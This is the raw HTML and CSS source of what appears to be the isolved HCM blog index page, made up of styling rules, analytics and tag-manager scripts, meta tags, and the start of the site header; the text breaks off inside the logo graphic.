p{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_p\]\:type-legal p{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1.6;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.6}.\[\&_p\]\:text-lg p{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.\[\&_p\]\:text-sm p{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_p\]\:text-xl p{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.\[\&_p\]\:leading-\[1\.2\] p{--tw-leading:1.2;line-height:1.2}.\[\&_p\]\:leading-\[1\.4\] p{--tw-leading:1.4;line-height:1.4}.\[\&_p\]\:font-semibold p{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.\[\&_p\]\:text-gray-700 p{color:var(--color-gray-700)}@media not all and (min-width:80rem){.\[\&_p\]\:max-xl\:text-\[1\.05rem\] p{font-size:1.05rem}}@media not all and (min-width:48rem){.\[\&_p\]\:max-md\:text-base p{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.\[\&_p\]\:max-md\:text-lg p{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.\[\&_table\]\:my-8 table{margin-block:calc(var(--spacing)*8)}.\[\&_table\]\:w-full table{width:100%}.\[\&_table\]\:border-collapse table{border-collapse:collapse}.\[\&_table\]\:text-base table{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.\[\&_table\]\:font-medium table{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_td\]\:border td{border-style:var(--tw-border-style);border-width:1px}.\[\&_td\]\:border-gray-300 td{border-color:var(--color-gray-300)}.\[\&_td\]\:px-4 td{padding-inline:calc(var(--spacing)*4)}.\[\&_td\]\:py-3 td{padding-block:calc(var(--spacing)*3)}.\[\&_td\]\:text-left td{text-align:left}.\[\&_th\]\:border th{border-style:var(--tw-border-style);border-width:1px}.\[\&_th\]\:border-gray-300 th{border-color:var(--color-gray-300)}.\[\&_th\]\:bg-gray-100 th{background-color:var(--color-gray-100)}.\[\&_th\]\:px-4 th{padding-inline:calc(var(--spacing)*4)}.\[\&_th\]\:py-3 th{padding-block:calc(var(--spacing)*3)}.\[\&_th\]\:text-left th{text-align:left}.\[\&_th\]\:font-semibold th{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.\[\&_ul\]\:\!m-0 ul{margin:calc(var(--spacing)*0)!important}.\[\&_ul\]\:grid ul{display:grid}.\[\&_ul\]\:list-\[revert\] ul{list-style-type:revert}.\[\&_ul\]\:list-none ul{list-style-type:none}.\[\&_ul\]\:grid-cols-2 ul{grid-template-columns:repeat(2,minmax(0,1fr))}.\[\&_ul\]\:gap-x-25 ul{-moz-column-gap:calc(var(--spacing)*25);column-gap:calc(var(--spacing)*25)}.\[\&_ul\]\:gap-y-3 ul{row-gap:calc(var(--spacing)*3)}.\[\&_ul\]\:\!p-0 ul{padding:calc(var(--spacing)*0)!important}.\[\&_ul\]\:type-body-small ul{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}@media not all and (min-width:48rem){.\[\&_ul\]\:max-md\:grid-cols-1 ul{grid-template-columns:repeat(1,minmax(0,1fr))}}.\[\&_ul_li\]\:marker\:text-sm ul li ::marker{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_ul_li\]\:marker\:text-sm ul li::marker{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_ul_li\]\:marker\:text-sm ul li ::-webkit-details-marker,.\[\&_ul_li\]\:marker\:text-sm ul li::-webkit-details-marker{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_ul\,\&_ol\]\:my-6 ol,.\[\&_ul\,\&_ol\]\:my-6 ul{margin-block:calc(var(--spacing)*6)}.\[\&_ul\,\&_ol\]\:my-7 ol,.\[\&_ul\,\&_ol\]\:my-7 ul{margin-block:calc(var(--spacing)*7)}.\[\&_ul\,\&_ol\]\:ml-7 ol,.\[\&_ul\,\&_ol\]\:ml-7 ul{margin-left:calc(var(--spacing)*7)}@media not all and (min-width:64rem){.max-lg\:\[\&_ul\,\&_ol\]\:my-7 ol,.max-lg\:\[\&_ul\,\&_ol\]\:my-7 ul{margin-block:calc(var(--spacing)*7)}}.\[\&\.swiper-slide-active\]\:opacity-100.swiper-slide-active{opacity:1}.\[\&\.swiper-slide-next\]\:opacity-40.swiper-slide-next,.\[\&\.swiper-slide-prev\]\:opacity-40.swiper-slide-prev{opacity:.4}.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\>svg\]\:opacity-0>svg{opacity:0}.\[\&\>svg\]\:transition-opacity>svg{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.\[\&\>svg\]\:duration-300>svg{--tw-duration:.3s;transition-duration:.3s}.peer-checked\:\[\&\>svg\]\:opacity-100:is(:where(.peer):checked~*)>svg{opacity:1}*,:after,:before{box-sizing:border-box}*{margin:0}@media(prefers-reduced-motion:no-preference){html{interpolate-size:allow-keywords}}body{font-family:var(--font-family-sans);line-height:1.5;-webkit-font-smoothing:antialiased}canvas,img,picture,svg,video{display:block;max-width:100%}button,input,select,textarea{font:inherit}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h2,h3,h4,h5,h6,p{text-wrap:pretty}h1{text-wrap:balance}#__nuxt,#root{isolation:isolate}.type-h1{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:80rem){.type-h1{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}}.type-h2{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:80rem){.type-h2{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}}.type-h3{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:48rem){.type-h3{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.type-h4{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);line-height:1.2}@media not all and (min-width:48rem){.type-h4{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.type-h5{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);line-height:1.2}@media not all and (min-width:48rem){.type-h5{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.type-h6{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:48rem){.type-h6{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}}.type-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));text-align:left;--tw-leading:1.2;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);line-height:1.2}.base-wrapper{container-type:inline-size}.container{margin-inline:auto;max-width:var(--max-width)}.limit-45{margin-inline:auto;max-width:45ch}.limit-60{margin-inline:auto;max-width:60ch}.limit-75{margin-inline:auto;max-width:75ch}.limit-90{margin-inline:auto;max-width:90ch}.extend{margin-left:calc(var(--extend)*-1);width:min(calc(100vw + var(--extend)*2),calc(100% + var(--extend)*2))}@media(max-width:1500px){.extend{border-radius:0;margin-left:50%;transform:translate(-50%);width:var(--stretch,100vw)}}.stretch{margin-left:50%;transform:translate(-50%);width:var(--stretch,100vw)}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@keyframes pulse{50%{opacity:.5}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes slideAndFadeIn{0%{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@keyframes slideAndFadeOut{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(4px)}}@keyframes scaleIn{0%{opacity:0;transform:scale(.93)}to{opacity:1;transform:scale(1)}}@keyframes scaleOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.93)}}@keyframes expand{0%{grid-template-rows:0fr;opacity:.8}to{grid-template-rows:1fr;opacity:1}}@keyframes collapse{0%{grid-template-rows:1fr;opacity:1}to{grid-template-rows:0fr;opacity:.8}}</style>
<style>@media not (min-width:48rem){section[data-name^=module-]:has(>div.bg-gray-100,>div.bg-black):has(+section>div.bg-gray-100,+section>div.bg-black,+div.nt-cmp-marker+section>div.bg-gray-100,+div.nt-cmp-marker+section>div.bg-black){margin-bottom:20px}}</style>
<style>[data-v-2ba315d3] .NavigationMenuIndicator{background-color:var(--color-pink-500);position:absolute;transition:width,transform,.25s ease}[data-v-2ba315d3] .NavigationMenuIndicator[data-orientation=horizontal]{height:3px;left:0;top:calc(100% - 3px);transform:translate(var(--reka-navigation-menu-indicator-position));width:var(--reka-navigation-menu-indicator-size)}</style>
<style>.search-bar:not(.animate) [data-v-e817c1f9] .aa-Form{border:1px solid var(--color-gray-300)}.animate [data-v-e817c1f9] .aa-Form:not(:focus-within) .aa-Input{padding-right:45px}.animate [data-v-e817c1f9] .aa-Form:not(:focus-within) .aa-Input:-moz-placeholder{text-align:right}.animate [data-v-e817c1f9] .aa-Form:not(:focus-within) .aa-Input:placeholder-shown{text-align:right}.animate [data-v-e817c1f9] .aa-Form:focus-within .aa-Input{text-align:left}[data-v-e817c1f9] .aa-Form{border:1px solid transparent;border-radius:var(--radius-lg);font-size:var(--text-sm);font-weight:var(--font-weight-medium);position:relative;transition:border-color .25s ease-in-out}[data-v-e817c1f9] .aa-Form:focus-within{border-color:var(--color-gray-300);box-shadow:none}[data-v-e817c1f9] .aa-Form svg.aa-ClearIcon,[data-v-e817c1f9] .aa-Form svg.aa-SubmitIcon{color:#000}[data-v-e817c1f9] .aa-Input{padding:.833rem 85px .833rem 1.111rem;transition:padding .25s ease-out}[data-v-e817c1f9] .aa-Panel{border-radius:var(--radius-lg);font-size:var(--text-sm);font-weight:var(--font-weight-medium);margin-top:0;top:0!important;width:100%;z-index:25}[data-v-e817c1f9] .aa-Panel .aa-PanelLayout{padding:0}[data-v-e817c1f9] .aa-Panel .aa-Item{border-left:3px solid transparent;border-radius:0;padding:20px 15px}[data-v-e817c1f9] .aa-Panel .aa-Item[aria-selected=true]{background-color:var(--color-gray-100);border-left-color:var(--color-pink)}</style>
<style>.preview-banner[data-v-ce2e8162]{background:#fb0;bottom:0;color:#000;font-weight:700;left:0;padding:8px 12px;position:fixed;right:0;text-align:center;z-index:9999}</style>
<link rel="stylesheet" href="/_nuxt/taxonomy.CUSpANU0.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/PersonDetails.DIGWiqj_.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/api-fetcher.CLfmwoq-.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/ModuleRenderer.gL_en5xg.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CD8WWy_t.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BwZHPIML.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CvGCirq5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/88_aim_x.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DJ6PI3X9.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/ObXCnGtS.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CZ6ykQ5C.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BP02eohJ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DWB38h80.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DVkkIWwh.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BmSgVdwJ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/W-rPUJX5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C6nuKtg7.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B-3iydTb.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/hABXbYdE.js">
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/c6998945-2092-4886-a454-444efb43e235.json">
<script src="https://static.srcspot.com/libs/lynelle.js" type="application/javascript" defer></script>
<script src="https://cdn.usefathom.com/script.js" data-site="FVLRQWAH" type="application/javascript" defer></script>
<meta name="format-detection" content="telephone=no">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="alternate" type="application/rss+xml" title="Main RSS Feed" href="/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Blog Feed" href="/rss/blog.xml">
<link rel="alternate" type="application/rss+xml" title="Customer and Partner Stories Feed" href="/rss/stories.xml">
<meta name="robots" content="index, follow">
<script id="consent-ssr" type="text/javascript">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('consent', 'update', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","functionality_storage":"granted","security_storage":"granted"});

            window._hsp = window._hsp || [];
            window._hsq = window._hsq || [];
            window._hsp.push(['setHubSpotConsent', {"analytics":false,"advertisement":false,"functionality":true}]);
          </script>
<script type="text/javascript">
        (function(w,d,s,l,i){
          w[l]=w[l]||[];
          w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'});
          var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:'';
          j.async=true;
          j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
          f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KRFFGVG');
      </script>
<meta property="og:title" content="All Blog Posts | isolved HCM">
<meta name="description" content="isolved - Human Capital Management Solution">
<meta property="og:description" content="isolved - Human Capital Management Solution">
<meta property="og:image" content="/img/logos/og-logo.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="/img/logos/og-logo.png">
<link rel="canonical" href="https://www.isolvedhcm.com/blog">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","name":"isolved","alternateName":"isolved HCM","image":"/img/logos/isolved-black.svg","url":"https://www.isolvedhcm.com"}</script>
<script type="module" src="/_nuxt/CD8WWy_t.js" crossorigin></script></head><body><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><div id="app" class="base-wrapper container"><div class="pt-(--nav-height) max-md:pt-(--nav-height-mobile)"><a name="top"></a><header class="w-full bg-white flex flex-col fixed top-0 left-0 z-50 transition-all duration-300 ease-in-out h-(--nav-height) max-md:h-(--nav-height-mobile)" tabindex="-1" data-v-2ba315d3><div class="sr-only focus-within:not-sr-only" data-v-2ba315d3><button type="button" class="inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[22px] py-[14px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed absolute top-0 left-0 z-100"><!--[--><!--[-->Skip to main content<!--]--><!--]--></button></div><div class="border-b border-gray-300 flex justify-center w-full transition-[height,opacity] duration-300 ease-in-out h-(--nav-top-height) max-md:h-(--nav-top-height-mobile) opacity-100" data-v-2ba315d3><div class="flex justify-between items-center w-full max-w-(--max-width)" data-v-2ba315d3><div class="max-lg:hidden" data-v-2ba315d3><!----><a href="/login" class="w-fit type-body-small hidden max-[860px]:block !no-underline mr-5"><!--[-->Login<!--]--></a></div><div class="flex flex-row items-center h-full flex-1 max-w-[953px]" data-v-2ba315d3><div class="search-bar transition-[width] duration-250 ease-in-out min-h-[54px] animate w-40 focus-within:w-full ml-auto z-100" data-v-2ba315d3 data-v-e817c1f9><!----><div id="v-0-0-0" data-v-e817c1f9></div><div class="relative" data-v-e817c1f9></div></div><div class="w-px bg-gray-300 h-full mr-9 max-md:mr-5 ml-8 max-md:ml-4" data-v-2ba315d3></div><div class="flex gap-x-12" data-v-2ba315d3><a href="/login" class="flex gap-5 items-center text-sm font-medium text-pink whitespace-nowrap !no-underline group" data-v-2ba315d3> Login </a><a href="/demo" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[22px] py-[14px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed max-md:py-2.5 text-nowrap" data-v-2ba315d3><!--[--><!--[-->Let&#39;s Talk<!--]--><!--]--></a></div></div></div></div><div class="flex bg-white justify-center w-full h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))]" data-v-2ba315d3><div class="flex flex-row items-center justify-between w-full max-w-(--max-width)" data-v-2ba315d3><a href="/" class="" data-v-2ba315d3><svg width="150" height="50" viewbox="0 0 127 26" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-2ba315d3><title>isolved logo</title><mask id="mask0_11_103" style="mask-type:luminance;" maskUnits="userSpaceOnUse" x="0" y="0" width="127" height="26"><path d="M0 0H127V26H0V0Z" fill="white"></path></mask><g mask="url(#mask0_11_103)"><path d="M122.636 0.329398V25.0649C122.636 25.1818 122.636 25.4182 122.305 25.417H117.767C117.44 25.4182 117.336 25.2691 117.33 24.9519V24.1069C117.29 24.0638 117.399 24.0651 117.33 24.1069C115.128 25.7461 112.607 26.3937 110.094 25.6387C106.497 24.5557 104.348 21.9059 103.515 18.1489C102.868 15.2305 103.156 12.3658 104.537 9.6946C106.629 5.649 111.485 3.81201 115.409 5.56684C115.969 5.81817 116.488 6.17004 117.08 6.50752V5.95649C117.073 2.94812 117.075 3.34575 117.048 0.335985C117.048 0.335985 117.008 6.50384e-05 117.306 6.50384e-05C118.82 0.016185 120.605 0.00942504 122.118 6.50384e-05H122.334C122.636 6.50384e-05 122.636 0.220372 122.636 0.329398ZM117.171 15.1217C117.171 14.7507 117.096 14.2443 116.962 13.6948C116.565 12.0622 115.669 10.8878 114.04 10.4645C112.437 10.048 111.071 10.4847 109.988 11.7895C108.433 13.6638 108.378 16.7959 109.843 18.7443C111.421 20.8458 114.413 20.9788 116.041 19.0076C116.897 17.9716 117.134 16.7139 117.17 15.1217H117.171ZM87.9249 17.5955C88.1535 18.978 89.4342 20.2894 90.9729 20.6697C92.644 21.0823 94.6734 21.0178 96.0823 18.4568C96.103 18.4204 96.2609 18.18 96.537 18.2874C98.0668 18.7859 99.6042 19.2884 101.167 19.7991C101.459 19.8984 101.374 20.1081 101.336 20.2142C101.011 21.1077 100.521 21.8548 99.9279 22.528C97.5429 25.2329 94.5398 26.2084 91.1013 25.8952C89.0757 25.7111 87.2327 24.9951 85.6361 23.6621C83.6003 21.9623 82.4379 19.7346 82.0999 17.0486C81.7981 14.65 82.0667 12.3215 83.1623 10.1636C84.7807 6.97379 87.4356 5.39628 90.793 4.98912C92.7852 4.74732 94.7375 4.94752 96.5781 5.81817C99.1676 7.04225 100.673 9.21082 101.379 12.0327C101.76 13.5511 101.834 15.0962 101.764 16.6602C101.743 17.0996 101.648 17.2474 101.193 17.2514C96.9301 17.2809 92.6684 17.3402 88.4053 17.3911H88.1163C87.9866 17.3831 87.8863 17.4208 87.9236 17.5967L87.9249 17.5955ZM95.7381 12.5177C95.5597 11.049 93.7319 9.81281 91.7654 9.82633C90.0095 9.83846 88.1471 11.2076 87.9968 12.5445C87.9917 12.5915 87.9968 12.6856 88.1176 12.6856H95.6148C95.7921 12.6856 95.7445 12.5728 95.7381 12.5163V12.5177ZM31.6781 15.2978C31.6807 9.45678 36.1313 4.82653 41.7481 4.82255C47.3483 4.81839 51.804 9.47308 51.7937 15.3165C51.7835 21.2206 47.2597 26.0229 41.7289 26.0001C36.1659 25.9772 31.6756 21.1965 31.6781 15.2978ZM41.7777 10.2819C40.808 10.2845 39.9383 10.5991 39.1702 11.213C37.0111 12.937 36.6438 16.5165 38.3931 18.7806C40.3058 21.2582 44.0101 20.9815 45.5385 18.2351C46.2078 17.0325 46.385 15.7276 46.1743 14.3585C45.8134 12.0192 43.933 10.2751 41.7789 10.2817L41.7777 10.2819ZM61.2588 5.36802C62.1977 5.37478 65.5988 5.40165 67.1003 5.36802C67.3534 5.36802 67.3958 5.63669 67.3958 5.63669C68.5723 8.92604 70.9883 15.5853 71.5908 17.2339C71.7449 17.6451 71.8527 17.363 71.8991 17.2554C71.9221 17.2005 74.7582 9.37619 76.1146 5.63687C76.1146 5.63687 76.189 5.36802 76.464 5.36941C77.9101 5.40026 80.9773 5.37201 82.0332 5.36802C82.2606 5.36802 82.3723 5.54136 82.2658 5.80743C81.3307 8.14534 76.8723 19.3193 74.5757 24.9883C74.4511 25.2946 74.306 25.421 73.9747 25.417H69.4355C69.1426 25.4196 69.0013 25.3161 68.8895 25.0393C66.5134 19.1782 61.8675 7.54336 61.1085 5.63669C61.0442 5.47549 61.1251 5.36802 61.2588 5.36802ZM54.125 6.50384e-05H59.1586C59.5544 6.50384e-05 59.6173 0.0874251 59.6173 0.485052C59.6082 9.81697 59.612 15.5893 59.6224 24.9211C59.6224 25.3242 59.5106 25.4303 59.1329 25.4263C57.4902 25.4062 55.8474 25.4102 54.2033 25.4236C53.8834 25.4263 53.7499 25.3579 53.7499 24.9802C53.7602 15.5879 53.7537 9.75509 53.7551 0.362852C53.7461 0.123652 53.9093 -0.0106816 54.125 6.50384e-05ZM10.9474 5.89201V5.61953C10.9474 5.48104 10.8396 5.3682 10.7072 5.3682H5.34571C5.21352 5.3682 5.10551 5.48104 5.10551 5.62074V10.247C5.10551 10.3533 5.16979 10.446 5.26619 10.4822C7.33536 11.279 8.71607 13.3873 8.56333 15.8152C8.42717 17.9879 7.0887 19.7535 5.26222 20.4629C5.1673 20.4993 5.10303 20.5919 5.10303 20.6981V24.8607C5.10303 25.3875 5.34968 25.3875 5.58839 25.3875H10.4826C10.8835 25.3929 10.9514 25.2384 10.9514 24.8446C10.9411 18.2203 10.9476 12.5153 10.9476 5.89236L10.9474 5.89201ZM13.3956 19.9965C14.8483 19.33 17.4428 18.1396 17.8718 17.9434C18.1326 17.8399 18.2134 18.0657 18.2223 18.0898C18.2533 18.1664 18.2712 18.2136 18.2879 18.2552C19.0869 20.3177 21.3038 21.3658 23.314 20.6293C23.4078 20.5959 23.5027 20.5609 23.5888 20.5125C24.0011 20.2841 24.3864 20.0221 24.3942 19.4631C24.4018 18.9296 24.0795 18.579 23.6542 18.4231C22.7629 18.0952 21.8496 17.8265 20.9364 17.5658C19.8318 17.2514 18.6668 17.0982 17.6187 16.6468C15.944 15.9252 14.6863 14.6635 14.1417 12.7945C13.7037 11.2896 14.0711 9.87608 14.8406 8.58873C16.0465 6.5694 17.8678 5.43649 20.0617 5.01338C23.102 4.42873 25.6696 5.15968 28.0304 7.50713C28.8305 8.45578 29.2134 8.97838 29.5576 9.88943C29.6333 10.0896 29.6732 10.2429 29.4241 10.3489C27.9624 10.9658 26.5045 11.5933 25.0441 12.2154C24.967 12.2518 24.8179 12.2327 24.7846 12.1105C24.1321 10.6124 22.9376 9.99152 21.4052 10.0709C19.7175 10.1583 19.0829 11.5396 19.8678 11.9855C20.2981 12.2301 20.7785 12.3981 21.2549 12.5312C22.6113 12.9101 23.9882 13.2096 25.3343 13.6235C26.6779 14.0361 27.8595 14.7617 28.747 15.9334C30.5144 18.2673 30.2987 21.5565 28.2358 23.6017C26.9681 24.8594 25.4256 25.5419 23.7223 25.8253C21.1908 26.2472 18.7645 25.9382 16.5423 24.5139C14.9857 23.5143 13.9349 22.18 13.267 20.3473C13.2606 20.3298 13.1478 20.1095 13.3956 19.9965Z" fill="#111111"></path><path 